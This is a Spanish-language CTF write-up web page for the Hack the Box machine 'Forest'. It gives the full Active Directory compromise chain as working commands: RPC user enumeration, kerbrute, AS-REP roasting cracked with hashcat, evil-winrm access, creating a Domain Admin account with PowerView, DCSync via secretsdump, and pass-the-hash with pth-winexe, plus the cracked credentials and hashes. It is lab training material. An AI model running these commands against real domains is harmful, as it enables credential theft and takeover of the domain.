



<file: htb/forest.html>
<!DOCTYPE html>
<html lang="es">

<head>
    <title>Hack the Box: Forest</title>
    <meta charset="utf-8">
    <meta name="viewport" content="width-device-width, initial-scale-1">

    <!--  Import the webpage's stylesheet  -->

    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=BioRhyme:wght@800&family=Space+Mono&display=swap"
        rel="stylesheet">
    <link href="https://cdn.jsdelivr.net/npm/bootstrap@5.1.0/dist/css/bootstrap.min.css" rel="stylesheet"
        integrity="sha384-KyZXEAg3QhqLMpG8r+8fhAXLRk2vvoC2f3B09zVXn8CA5QIVfZOJ3BCsw2P0p/We" crossorigin="anonymous">
    <link href="../style.css" rel="stylesheet">
</head>

<body style="background-color: darkgrey;">
    <headear>
        <nav class="navbar navbar-expand-lg navbar-dark bg-dark justify-content-end">
            <a class="navbar-brand" href="../index.html">
                <img src="../img/Brand.jpg" width="30" height="30" alt="" class="rounded"></a>
            <ul class="nav ">
                <li class="nav-item active">
                    <a class="nav-link" href="../index.html">Inicio</a>
                </li>
                <li class="nav-item">
                    <a class="nav-link" href="../htb/index.html">HackTheBox</a>
                </li>
                <li class="nav-item">
                    <a class="nav-link" href="../index.html">Acerca de</a>
                </li>
        </nav>
        <div class="cover d-flex justify-content-end align-items-start flex-column p-5">
            <h1>RC1991</h1>
            <p>Writeups para CTF's</p>
            <form action="../htb/index.html" method="get" id="Index"></form>
            <button class="btn btn-dark" type="submit" form="Index" value="Submit">Hack the Box</button>
        </div>
    </headear>

    <section class="redaccion">
        <div class="container mt-5 mb-5" style="background-color: whitesmoke;">
            <h1>Forest</h1>
            <hr>
            <img class="rounded mx-auto d-block mb-3" src="img/forest/forest_card.png">
            <p>La maquina Forest es un equipo Windows Server en la cual el serivicio RPC permite obtener los usuarios
                activos sobre el equipo windows,
                usando los usuarios del servicio RPC se realiza un ataque de fuerza bruta al servicio de autenticación
                Kerberos.</p>
            <p>Informacion Basica</p>
            <ul>
                <li><b>OS: </b>Windows</li>
                <li><b>IP: </b>10.10.10.161</li>
            </ul>
            <h3>Enumeracion</h3>
            <hr>
            <p>Al realizar un escaneo completo sobre el equipo remoto se detectan multiples servicios en ejecucion entre
                los principales se encuentran
                el servicio DNS sobre el puerto 53, el servicio de autenticación Kerberos sobre el puerto 88 y el
                servicio HTTPS SOAP ejecutando en el puerto 5985
            </p>
            <div class="container border border-success mb-3" style="background-color: #fdf6e3;"><code>
            <span>nmap 10.10.10.161 -p- -n -sT -sC -sV --open -T5 --min-rate 5400 </span></code></div>
            <img class="rounded mx-auto mb-3" src="img/forest/forest_nmap.png">
            <p>Al obtener una sesion con el servidor remoto usando el servicio RPC ejecutando sobre el puerto 135
                podemos
                obtener los usuarios activos en el equipo remoto
            </p>
            <div class="container border border-success mb-3" style="background-color: #fdf6e3;"><code>
            <span>rpcclient 10.10.10.116 -U "" -N</span></code></div>
            <img class="rounded mx-auto  mb-3" src="img/forest/forest_rpc.png">
            <p>Con los usuarios listados y el dominio del equipo remoto obtenido con el escaneo de nmap se puede generar
                una lista de los usuario para
                ser validados contra el servicio de autenticación Kerberos
            </p>
            <p>lista de usuarios<br>
                $331000-VK4ADACQNUCA@htb.local<br>
                SM_2c8eef0a09b545acb@htb.local<br>
                SM_ca8c2ed5bdab4dc9b@htb.local<br>
                SM_75a538d3025e4db9a@htb.local<br>
                SM_681f53d4942840e18@htb.local<br>
                SM_1b41c9286325456bb@htb.local<br>
                SM_9b69f1b9d2cc45549@htb.local<br>
                SM_7c96b981967141ebb@htb.local<br>
                SM_c75ee099d0a64c91b@htb.local<br>
                SM_1ffab36a2f5f479cb@htb.local<br>
                HealthMailboxc3d7722@htb.local<br>
                HealthMailboxfc9daad@htb.local<br>
                HealthMailboxc0a90c9@htb.local<br>
                HealthMailbox670628e@htb.local<br>
                HealthMailbox968e74d@htb.local<br>
                HealthMailbox6ded678@htb.local<br>
                HealthMailbox83d6781@htb.local<br>
                HealthMailboxfd87238@htb.local<br>
                HealthMailboxb01ac64@htb.local<br>
                HealthMailbox7108a4e@htb.local<br>
                HealthMailbox0659cc1@htb.local<br>
                sebastien@htb.local<br>
                lucinda@htb.local<br>
                svc-alfresco@htb.local<br>
                andy@htb.local<br>
                mark@htb.local<br>
                santi@htb.local<br></p>

            <h3>Explotacion</h3>
            <hr>

            <p>Con la lista de usuarios lista se puede realizar un ataque de "fuerza bruta" al servicio de autenticación
                Kerberos para obtener un ticket de autenticación</p>
            <div class="container border border-success mb-3" style="background-color: #fdf6e3;"><code>
            <span>kerbrute userenum --dc 10.10.10.161 -d htb.local accounts.txt</span></code></div>
            <img class="rounded mx-auto  mb-3" src="img/forest/forest_kerbrute.png">
            <p>UNa vez validados los usuarios que activos en el equipo remoto se pueden usar para un ataque de tipo
                "ASREPRoast" el cual es una tecnica que de lo usuarios de servicio que cuentan
                con el atributo DONT_REQ_PREAUTH activo lo cual indica que NO requiere pre-autenticación en kerberos
                para obtener un ticket de servicio.
            </p>
            <img class="rounded mx-auto mb-3" src="img/forest/forest_np.png">
            <p>Usando Hashcat podemos obtener el password obtenido asosiado al ticket obtenido para el usuario de
                servicio "svc-alfresco@htb.local"<br><br>Ticket Obtenido</p>
            <div class="container border border-success mb-3" style="background-color: #fdf6e3;"><code>
                <span>[*] Getting TGT for svc-alfresco
                    $krb5asrep$23$svc-alfresco@HTB.LOCAL:5b2e6a058c0e695ba39a690391a4a4ef$[base64]</span></code>
            </div>
            <p>Obteniendo el password</p>
            <div class="container border border-success mb-3" style="background-color: #fdf6e3;"><code>
            <span>hashcat -m 18200 -a 0 test.txt  /usr/share/wordlists/rockyou.txt</span></code></div>
            <img class="rounded mx-auto mb-3" src="img/forest/forest_hash.png">
            <p>El password del usuario de servicio<br>
                svc-alfresco : s3rvice</p>
            <p>Con la herramienta crackmapexec podemos validar las credenciales obtenidas</p>
            <div class="container border border-success mb-3" style="background-color: #fdf6e3;"><code>
            <span>crackmapexec smb  10.10.10.161 -u 'svc-alfresco' -p 's3rvice'</span></code></div>
            <img class="rounded mx-auto mb-3" src="img/forest/forest_crackmap.png">
            <p>Las credenciales son validas pero no funcionan para ingresar al equipo usando SMB ya que no contamos
                con permisos de escritura sobre los archivos compartidos
            </p>
            <div class="container border border-success mb-3" style="background-color: #fdf6e3;"><code>
            <span>psexec.py svc-alfresco:s3rvice@10.10.10.161</span></code></div>
            <img class="rounded mx-auto mb-3" src="img/forest/forest_smb.png">
            <p>Usando la herramienta evil-winrm podemos explotar el servicio HTTPS SOAP que esta ejecutando
                sobre el puerto 5985. lo que nos concedera acceso al equipo remoto
            </p>
            <div class="container border border-success mb-3" style="background-color: #fdf6e3;"><code>
            <span>evil-winrm --ip 10.10.10.161 -u "svc-alfresco" -p's3rvice'</span></code></div>
            <img class="rounded mx-auto mb-3" src="img/forest/forest_evil.png">


            <h3>Escalacion de Privilegios</h3>
            <hr>
            <p>El usurio svc-alfrescose encuentra dentro del grupo "Exchange Windows Permissions" lo que le permite
                realizar ataques
                de tipo DCSync usando el script de Powershell PowerView.ps1<br>

                Obtenemos el script del siguiente enlace</p>
            <div class="container border border-success mb-3" style="background-color: #fdf6e3;"><code>
                <span>git clone https://github.com/PowerShellMafia/PowerSploit -b dev</span></code>
            </div>
            <img class="rounded mx-auto mb-3" src="img/forest/forest_pview.png">
            <p>cargamos el script e importamos los modulos de powershell en el equipo remoto</p>
            <div class="container border border-success mb-3" style="background-color: #fdf6e3;"><code>
            <span>upload  PowerView.ps1</span></code></div>
            <img class="rounded mx-auto mb-3" src="img/forest/forest_up.png">
            <p>Una vez los modulos importados se genera un usuario dentro del equipo remotro que sera agregado al grupo
                de administradores de dominio<br><br>
                Crecion de usuario<br>
            </p>
            <ul>
                <li> Estableciendo password<br>
                    <div class="container border border-success mb-3" style="background-color: #fdf6e3;"><code>
                        <span>$SecPassword = ConvertTo-SecureString 'r@nger.' -AsPlainText -Force</span></code></div>
                    <img class="rounded float-left mb-3" src="img/forest/forest_set.png" style="width: 665px;">

                </li>
                <li>Generando credenciales<br>
                    <div class="container border border-success mb-3" style="background-color: #fdf6e3;"><code>
                    <span>$Cred = New-Object System.Management.Automation.PSCredential('htb\porro', $SecPassword)</span></code>
                    </div>
                    <img class="rounded float-left mb-3" src="img/forest/forest_creds.png" style="width: 665px;">
                </li>
                <li>Creando el usuario "porro"<br>
                    <div class="container border border-success mb-3" style="background-color: #fdf6e3;"><code>
                    <span>New-DomainUser -SamAccountName porro -Description 'my test' -AccountPassword $SecPassword</span></code>
                    </div>
                    <img class="rounded float-left mb-3" src="img/forest/forest_add.png" style="width: 665px;">
                </li>
                <li>Agregando al usuario "porro" al grupo de Administradores de dominio<br>
                    <div class="container border border-success mb-3" style="background-color: #fdf6e3;"><code>
                    <span>Add-DomainGroupMember -Identity 'Domain Admins' -Members 'porro' -Credential $Cred</span></code>
                    </div>
                    <img class="rounded float-left mb-3" src="img/forest/forest_DA.png" style="width: 665px;">
                </li>
                <li>Dando permisos de DCSync al usuario creado<br>
                    <div class="container border border-success mb-3" style="background-color: #fdf6e3;"><code>
                        <span>add-DomainObjectAcl -Credential $Cred -TargetIdentity “DC=htb,DC=local”-PrincipalIdentity porro -Rights DCSync</span></code>
                    </div>
                    <img class="rounded float-left mb-3" src="img/forest/forest_dc.png" style="width: 665px;">
                </li>
                <li>Dumpeando usuarios del domuinio completo
                    <div class="container border border-success mb-3" style="background-color: #fdf6e3;"><code>
                        <span>secretsdump.py htb.local/porro:'r@nger.'@10.10.10.161</span></code>
                    </div>
                    <img class="rounded float-left mb-3" src="img/forest/forest_dump.png">
                </li>
            </ul>
            <p>Con la herramienta pth-winexe y el hash del usuario administrador que se ha obtenido se puede obtener
                una conexion al servidor remoto
            </p>
            <div class="container border border-success mb-3" style="background-color: #fdf6e3;"><code>
                <span>pth-winexe -U htb.local/Administrator%aad3b435b51404eeaad3b435b51404ee:32693b11e6aa90eb43d32c72a07ceea6 //10.10.10.161 cmd.exe</span></code>
            </div>
            <img class="rounded float-left mb-3" src="img/forest/forest_adm.png" style="width: 700px;">


            <h3>Flags</h3>
            <hr>
            <p>Usuario</p>
            <div class="container border border-success mb-3" style="background-color: #fdf6e3;"><code>
                <span>C:\Users>type svc-alfresco\Desktop\user.txt<br>
                   e5e4e47ae7022664cda6eb013fb0d9ed</span></code></div>
            <img class="rounded float-left mb-3" src="img/forest/forest_user.png">
            <p>Administrador</p>
            <div class="container border border-success mb-3" style="background-color: #fdf6e3;"><code>
                <span>C:\Users>type Administrator\Desktop\root.txt<br>
                    f048153f202bbb2f82622b04d79129cc</span></code></div>
            <img class="rounded float-left mb-3" src="img/forest/forest_adm_flag.png">


        </div>
    </section>
</body>
</file>
